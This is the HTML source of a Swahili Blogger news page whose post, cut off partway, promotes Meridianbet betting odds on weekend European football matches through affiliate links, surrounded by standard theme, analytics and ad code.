/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout #loader{display:none}body#layout .ty-slide-show{opacity:1}body#layout .theme-opt{display:block !important}body#layout .theme-opt .option{background:#333;border-color:#222}body#layout .theme-opt .option.section h4{color:#fff !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu,body#layout .menu-wrap{height:auto}body#layout #menu{display:block;visibility:visible;height:auto;float:none}body#layout .hub-home,body#layout .menu-right{display:none}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout .tyright-wrapper{width:50%;float:right}body#layout .tyleft-wrapper{width:50%;float:left}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#0099e5 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .bot-menu,body#layout .bottom-bar-social{float:left;width:44.735%}body#layout .editlink{background:#0099e5;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #08f;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}body#layout .menu-tab{display:none}
/* MKCT Youtube Video Fix inc. js */
iframe {
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
/* MKCT Mobile sidebar Fix */
.mobile-desktop-link {
display: none !important;
}
/* MKCT image center Fix */
IMG.mkct {
margin-left: auto;
margin-right: auto;
margin-top: 10px;
padding: 5px;
background: #f0f0f0;
}
img.mkct:hover {
-webkit-box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
box-shadow: 0px 0px 20px -3px rgba(0, 0, 0, 0.75);
border-bottom: 4px solid #0070ba;
}
div#tweaks {
margin: 0 auto;
padding: 0 90px 20px;
width: 100%;
}
.clearfix {
display: block;
clear: both;
}
.mkctpull-right {
float: right;
padding: 0px 10px 0px 0px;
position: relative;
z-index: 100;
}
.mkctpull-left {
float: left;
padding: 0px 10px 0px 0px;
}
.mkctpull-left a:hover {
color: #00e573;
}
.mkctpull-left a {
color: #0099e5;
}
.mkctpull-left: a:visited {
color: #ff9934;
}
.mkctpull-right a:hover {
color: #00e573;
font-size: 150%;
}
.mkctpull-right a {
color: #0099e5;
}
.mkctpull-right a:visited {
color: #ff9934;
}
.kingmk {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 15px;
margin: 0px;
position: relative;
}
.kingmk h2 a {
color: #fff;
text-transform: uppercase;
font-weight: 700;
}
/* Mobile styles */
span#maclaren {
font-family: verdana;
text-align: center;
display: flex;
justify-content: center;
}
/* Desktop styles */
@media (min-width: 1024px) {
span#maclaren {
font-family: verdana;
text-align: center;
display: flex;
justify-content: center;
font-size: 25px;
width: 100%;
line-height: normal;
}
}
.flickr_badge_image{
width:25%;float:$startSide}
.flickr_badge_image a{padding:3px;border:1px solid $(cont.border.color);display:block;margin:0 1px 2px}
.flickr_badge_image img{width:100%;height:60px}
.flickr {
width: 304px;
margin-left: auto;
margin-right: auto;
margin-top: 10px;
padding: 5px;
}
.flickr:hover a,.flickr .hover{background-color:#0063DB}
.flickr:hover a,.flickr .hover{background-color:#0063DB}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-6826301-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
//]]>
</script>
<!-- MKCT Youtube VideoFix Scripts -->
<script type='text/javascript'>
			  
function adjustIframes()
{
  $('iframe').each(function(){
    var
    $this       = $(this),
    proportion  = $this.data( 'proportion' ),
    w           = $this.attr('width'),
    actual_w    = $this.width();
    
    if ( ! proportion )
    {
        proportion = $this.attr('height') / w;
        $this.data( 'proportion', proportion );
    }
  
    if ( actual_w != w )
    {
        $this.css( 'height', Math.round( actual_w * proportion ) + 'px' );
    }
  });
}
$(window).on('resize load',adjustIframes);

</script>
<!-- MKCT Youtube VideoFix scripts_end -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-40106585-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40106585-1');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1202239865294843512&amp;zx=50e347c9-c88d-42d6-b40a-ebfedf7a9e2b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1202239865294843512&amp;zx=50e347c9-c88d-42d6-b40a-ebfedf7a9e2b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8672524603549065 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'>
<div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'>
<div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.mtaakwamtaa.co.tz/search/label/MTAA%20KWA%20MTAA%20TV'>Mtaa Kwa Mtaa TV</a></li>
<li itemprop='name'><a href='http://www.issamichuzi.blogspot.com'>Michuzi Blog</a></li>
<li itemprop='name'><a href='http://www.michuzijr.blogspot.com'>Jiachie Blog</a></li>
<li itemprop='name'><a href='http://www.mkcomputertweaks.net'>MK Computer Tweaks</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.mtaakwamtaa.co.tz/' style='display: block'><h1 style='display:none'></h1>
<img alt='MTAA KWA MTAA BLOG' height='63px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSYpuhF5tw2uo9PQSMw7gFbybTsGf4aD8zoabZV-WDOaERF2yk_IpVI8kfXgvhyIQp8YYAtxeaSFOprAbdZk39RLnvLijD3r7QQUv2OV4sMv19qGZQRjFVTNRU0hcNneurjWe7J_YkIFE/s1600/otmmklogo2.png' style='display: block' width='220px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a class="shrtImgUrl" href="mailto:info@mkcomputertweaks.net?Subject=Advertising%20Inquiries%20Mtaa%20Kwa%20Mtaa%20Blog" rel="">
       <img alt="test banner" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj38yaUDAVDd0bN-SD-mm5k9ddGglSXAdeHun13R-sNZiD8EzE-l0UIFRk8ebGGQcMyM3LGY5kt8pTgCpy2-5BoLbr0LydH0KzuEmYJIAFy01gan8HJrZCnP4UyeqqAeFKqR3yJNdngDzo/s1600/topads.jpg" title="Click Here for More Information"/></a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='http://www.mtaakwamtaa.co.tz/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList210' style='display:block!important;'>
<ul id='nav1'>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI'>Habari</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/KIMATAIFA'>Kimataifa</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/BIASHARA'>Biashara</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/MATUKIO%20MTAANI'>Matukio Mtaani</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO'>Habari za Michezo</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI'>Burudani</a></li>
<li><a href='http://www.mtaakwamtaa.co.tz/p/contact.html'>Contact Us</a></li>
</ul>
<select class='selectnav' id='selectnav1'>
<option value=''>Menu</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/HABARI'>Habari</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/KIMATAIFA'>Kimataifa</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/BIASHARA'>Biashara</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/MATUKIO%20MTAANI'>Matukio Mtaani</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO'>Habari za Michezo</option>
<option value='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI'>Burudani</option>
<option value='http://www.mtaakwamtaa.co.tz/p/contact.html'>Contact Us</option>
</select>
</div>
</div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'><span>HABARI MPYA</span></h2>
<div class='widget-content'>
<span data-type="label" data-label="HABARI" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Home Top Ad</h2>
<div class='widget-content'>
<span>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8672524603549065'/>
<ins class='adsbygoogle' data-ad-client='ca-pub-8672524603549065' data-ad-format='fluid' data-ad-layout-key='-gj-12-t-6n+pd' data-ad-slot='5796030584' style='display:block'/>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<a href="#" target="_blank">
<img class==" mkct"  height=" 90"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHhgX5-2PFspZyOrOFlokLMpUGx3MkUHbN8Ev1fshau2E-F_GjvTjjEgaw-eCF_hXLB8I19crCBfXU1TbgZ9jzsXcPRIMmh2zZhj-wXedc8rH2s7AumIBM4_3W-3pbfslX8B7YHMdSDLQ/s1600/topadsV2.jpg"  width=" 728"  />
</a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, April 2, 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='April 02, 2022' itemprop='datePublished'/>
<meta content='2022-04-02T06:57:00Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='MTAA KWA MTAA BLOG' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.mtaakwamtaa.co.tz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI' property='v:title' rel='v:url'>BURUDANI</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO' property='v:title' rel='v:url'>HABARI MICHEZO</a></span>
<i class='fa fa-times'></i><span>EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
EPL, LALIGA, BUNDESLIGA NA SERIE A MAMBO NI BAMBAM
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04130017808001951362' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04130017808001951362' rel='author' title='MICHUZI BLOG'>
<span itemprop='name'>MICHUZI BLOG</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.mtaakwamtaa.co.tz/2022/04/epl-laliga-bundesliga-na-serie-mambo-ni.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-04-02T09:57:00+03:00'>April 02, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='http://www.mtaakwamtaa.co.tz/search/label/BURUDANI' rel='tag'>BURUDANI,</a>
<a href='http://www.mtaakwamtaa.co.tz/search/label/HABARI%20MICHEZO' rel='tag'>HABARI MICHEZO,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2398150578533281466' itemprop='articleBody'>
<meta content='  *Tandaza Jamvi Lako na Meridianbet! BAADA ya mapumziko ya wiki 2 na kupisha mashindano ya Kimataifa, Ligi mbalimbali zinaendelea wikiendi ...' name='twitter:description'/>
<p>&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s660/serie%20A.png" imageanchor="1" style="font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: justify;"><img border="0" data-original-height="248" data-original-width="660" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gH_wW0Eq-9sjbYHiSotKMHiifhfXipDwgNPsLbDtfDm1ebhrVqLcZOxPU0LuJTJBkAuc4XLWz2eBK2mSIbJSGj5IzPyJzlI_fzlM1FLXSaamlSfuMvb-w1Uy0SvtUsFTNIk5u7qW719GeOhnOVyRIuAIfXENOtIs_t565rf6dUiMYgZWfAo/s16000/serie%20A.png" /></a></p><p><span style="font-family: verdana;"><span style="text-align: center;"></span></span></p><span style="font-family: verdana;"><span style="text-align: center;"><div style="text-align: justify;"><span lang="EN-GB" style="font-size: 18pt; line-height: 27.6px;">*Tandaza Jamvi Lako na Meridianbet!</span></div></span></span><p></p><p class="MsoNormal" style="text-align: justify;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><span style="font-family: verdana;">BAADA ya mapumziko ya wiki 2 na kupisha mashindano ya Kimataifa, Ligi mbalimbali zinaendelea wikiendi hii ikiwa ni mbio za kuelekea mwishoni mwa msimu. Viwanjani kupo hivi;<o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Manchester United watakua Old Trafford wakiwaalika Leicester City</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">&nbsp;katika muendelezo wa EPL. United wanamachungu ya kupigwa 4-1 kwenye mchezo wa kwanza kule King Power Stadium enzi za Ole Gunnar Solskjaer, wakiwa OT jumamosi hii, The Red Devils watafanya nini?&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Meridianbet tumekuwekea Odds ya 1.51 kwa United.</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;"><o:p></o:p></span></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: verdana;"><span lang="EN-GB" style="font-size: 14pt; line-height: 21.4667px;">Erling Haaland amerejea kwenye kikosi cha&nbsp;</span><span lang="EN-GB"><a href="https://ads.meridianbet.co.tz/Banner/Click?a=410979&amp;m=118&amp;md=&amp;c=23070&amp;u=https://meridianbet.co.tz/sw/jisajili&amp;ou=simple_link"><span style="font-size: 14pt; line-height: 21.4667px;">Borussia Dortmund ambao pia, watakua nyumbani wakiwaalika RB Leipzig</span></a></span><span lang="EN-GB" style="font-size: 14pt; line-height: 